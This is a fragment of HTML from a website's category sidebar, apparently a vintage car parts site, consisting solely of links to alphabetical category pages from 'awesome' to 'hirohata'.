	<li class="cat-item cat-item-2838"><a href="https://vintagepartscars.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintagepartscars.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://vintagepartscars.name/category/azchevs/" >azchevs</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagepartscars.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://vintagepartscars.name/category/backrest/" >backrest</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintagepartscars.name/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintagepartscars.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://vintagepartscars.name/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://vintagepartscars.name/category/barris/" >barris&#039;</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://vintagepartscars.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://vintagepartscars.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://vintagepartscars.name/category/beaulieu/" >beaulieu</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintagepartscars.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintagepartscars.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://vintagepartscars.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintagepartscars.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://vintagepartscars.name/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://vintagepartscars.name/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://vintagepartscars.name/category/beltek/" >beltek</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagepartscars.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintagepartscars.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://vintagepartscars.name/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintagepartscars.name/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintagepartscars.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://vintagepartscars.name/category/bodychassis/" >bodychassis</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vintagepartscars.name/category/bolink/" >bolink</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintagepartscars.name/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vintagepartscars.name/category/boman/" >boman</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintagepartscars.name/category/bonelli/" >bonelli</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://vintagepartscars.name/category/bonnet/" >bonnet</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://vintagepartscars.name/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://vintagepartscars.name/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintagepartscars.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintagepartscars.name/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://vintagepartscars.name/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://vintagepartscars.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintagepartscars.name/category/brabus/" >brabus</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://vintagepartscars.name/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vintagepartscars.name/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://vintagepartscars.name/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://vintagepartscars.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintagepartscars.name/category/bray/" >bray</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://vintagepartscars.name/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://vintagepartscars.name/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://vintagepartscars.name/category/brightwells/" >brightwells</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://vintagepartscars.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://vintagepartscars.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://vintagepartscars.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://vintagepartscars.name/category/brunner/" >brunner</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintagepartscars.name/category/buco/" >buco</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://vintagepartscars.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagepartscars.name/category/buggy/" >buggy</a>
</li>
	<li class="cat-item cat-item-2760 current-cat"><a href="https://vintagepartscars.name/category/bugorama/" >bugorama</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintagepartscars.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://vintagepartscars.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintagepartscars.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://vintagepartscars.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://vintagepartscars.name/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://vintagepartscars.name/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://vintagepartscars.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vintagepartscars.name/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://vintagepartscars.name/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintagepartscars.name/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://vintagepartscars.name/category/c1920/" >c1920</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintagepartscars.name/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://vintagepartscars.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://vintagepartscars.name/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://vintagepartscars.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintagepartscars.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://vintagepartscars.name/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://vintagepartscars.name/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://vintagepartscars.name/category/carburettor/" >carburettor</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vintagepartscars.name/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintagepartscars.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintagepartscars.name/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://vintagepartscars.name/category/carshow/" >carshow</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://vintagepartscars.name/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://vintagepartscars.name/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://vintagepartscars.name/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagepartscars.name/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintagepartscars.name/category/catalina/" >catalina</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintagepartscars.name/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://vintagepartscars.name/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://vintagepartscars.name/category/cerbera/" >cerbera</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://vintagepartscars.name/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://vintagepartscars.name/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://vintagepartscars.name/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://vintagepartscars.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://vintagepartscars.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintagepartscars.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vintagepartscars.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://vintagepartscars.name/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintagepartscars.name/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintagepartscars.name/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintagepartscars.name/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagepartscars.name/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagepartscars.name/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagepartscars.name/category/chikyudo/" >chikyudo</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagepartscars.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://vintagepartscars.name/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://vintagepartscars.name/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://vintagepartscars.name/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://vintagepartscars.name/category/chrysler-plymouth-dodge/" >chrysler-plymouth-dodge</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://vintagepartscars.name/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintagepartscars.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://vintagepartscars.name/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vintagepartscars.name/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://vintagepartscars.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://vintagepartscars.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://vintagepartscars.name/category/clod/" >clod</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://vintagepartscars.name/category/clodbuster/" >clodbuster</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://vintagepartscars.name/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://vintagepartscars.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://vintagepartscars.name/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintagepartscars.name/category/coating/" >coating</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagepartscars.name/category/coatings/" >coatings</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://vintagepartscars.name/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://vintagepartscars.name/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://vintagepartscars.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://vintagepartscars.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagepartscars.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vintagepartscars.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://vintagepartscars.name/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vintagepartscars.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://vintagepartscars.name/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://vintagepartscars.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://vintagepartscars.name/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintagepartscars.name/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://vintagepartscars.name/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagepartscars.name/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://vintagepartscars.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://vintagepartscars.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://vintagepartscars.name/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintagepartscars.name/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://vintagepartscars.name/category/corbin/" >corbin</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintagepartscars.name/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vintagepartscars.name/category/corvair/" >corvair</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://vintagepartscars.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://vintagepartscars.name/category/cosmetically/" >cosmetically</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://vintagepartscars.name/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://vintagepartscars.name/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://vintagepartscars.name/category/coverage/" >coverage</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://vintagepartscars.name/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://vintagepartscars.name/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://vintagepartscars.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://vintagepartscars.name/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagepartscars.name/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintagepartscars.name/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://vintagepartscars.name/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vintagepartscars.name/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagepartscars.name/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://vintagepartscars.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://vintagepartscars.name/category/cylindrical/" >cylindrical</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagepartscars.name/category/d3tz/" >d3tz</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintagepartscars.name/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://vintagepartscars.name/category/danchuk/" >danchuk</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintagepartscars.name/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintagepartscars.name/category/datsun/" >datsun</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://vintagepartscars.name/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://vintagepartscars.name/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://vintagepartscars.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://vintagepartscars.name/category/delahaye/" >delahaye</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://vintagepartscars.name/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://vintagepartscars.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://vintagepartscars.name/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://vintagepartscars.name/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vintagepartscars.name/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://vintagepartscars.name/category/detomaso/" >detomaso</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vintagepartscars.name/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintagepartscars.name/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintagepartscars.name/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://vintagepartscars.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagepartscars.name/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://vintagepartscars.name/category/dixco/" >dixco</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://vintagepartscars.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://vintagepartscars.name/category/dolloff/" >dolloff</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://vintagepartscars.name/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://vintagepartscars.name/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintagepartscars.name/category/dragnet/" >dragnet</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://vintagepartscars.name/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagepartscars.name/category/duratrax/" >duratrax</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://vintagepartscars.name/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://vintagepartscars.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://vintagepartscars.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintagepartscars.name/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://vintagepartscars.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://vintagepartscars.name/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://vintagepartscars.name/category/edsel/" >edsel</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://vintagepartscars.name/category/elbow/" >elbow</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://vintagepartscars.name/category/eldon/" >eldon</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintagepartscars.name/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintagepartscars.name/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://vintagepartscars.name/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://vintagepartscars.name/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagepartscars.name/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://vintagepartscars.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vintagepartscars.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vintagepartscars.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintagepartscars.name/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://vintagepartscars.name/category/escutcheon/" >escutcheon</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://vintagepartscars.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vintagepartscars.name/category/ethanol/" >ethanol</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagepartscars.name/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintagepartscars.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://vintagepartscars.name/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagepartscars.name/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://vintagepartscars.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vintagepartscars.name/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://vintagepartscars.name/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://vintagepartscars.name/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagepartscars.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://vintagepartscars.name/category/eyelid/" >eyelid</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintagepartscars.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://vintagepartscars.name/category/fairlady/" >fairlady</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://vintagepartscars.name/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vintagepartscars.name/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagepartscars.name/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://vintagepartscars.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintagepartscars.name/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagepartscars.name/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintagepartscars.name/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vintagepartscars.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://vintagepartscars.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://vintagepartscars.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagepartscars.name/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://vintagepartscars.name/category/firestorm/" >firestorm</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintagepartscars.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://vintagepartscars.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintagepartscars.name/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vintagepartscars.name/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://vintagepartscars.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagepartscars.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintagepartscars.name/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagepartscars.name/category/forza/" >forza</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vintagepartscars.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagepartscars.name/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintagepartscars.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://vintagepartscars.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://vintagepartscars.name/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagepartscars.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://vintagepartscars.name/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://vintagepartscars.name/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://vintagepartscars.name/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://vintagepartscars.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vintagepartscars.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintagepartscars.name/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://vintagepartscars.name/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://vintagepartscars.name/category/futaba/" >futaba</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://vintagepartscars.name/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://vintagepartscars.name/category/gama/" >gama</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://vintagepartscars.name/category/gaskets/" >gaskets</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://vintagepartscars.name/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://vintagepartscars.name/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagepartscars.name/category/gearhead/" >gearhead</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintagepartscars.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://vintagepartscars.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://vintagepartscars.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://vintagepartscars.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://vintagepartscars.name/category/gibsons/" >gibsons</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://vintagepartscars.name/category/gimmicks/" >gimmicks</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://vintagepartscars.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://vintagepartscars.name/category/glendivesales/" >glendivesales</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://vintagepartscars.name/category/goldmine/" >goldmine</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://vintagepartscars.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintagepartscars.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagepartscars.name/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://vintagepartscars.name/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintagepartscars.name/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://vintagepartscars.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://vintagepartscars.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagepartscars.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://vintagepartscars.name/category/gurney/" >gurney</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vintagepartscars.name/category/halibrand/" >halibrand</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://vintagepartscars.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vintagepartscars.name/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://vintagepartscars.name/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://vintagepartscars.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintagepartscars.name/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagepartscars.name/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://vintagepartscars.name/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintagepartscars.name/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://vintagepartscars.name/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://vintagepartscars.name/category/healey/" >healey</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://vintagepartscars.name/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://vintagepartscars.name/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://vintagepartscars.name/category/heaven/" >heaven</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://vintagepartscars.name/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://vintagepartscars.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://vintagepartscars.name/category/hess/" >hess</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://vintagepartscars.name/category/hildebrandt/" >hildebrandt</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://vintagepartscars.name/category/hirobo/" >hirobo</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagepartscars.name/category/hirohata/" >hirohata</a>
</li>
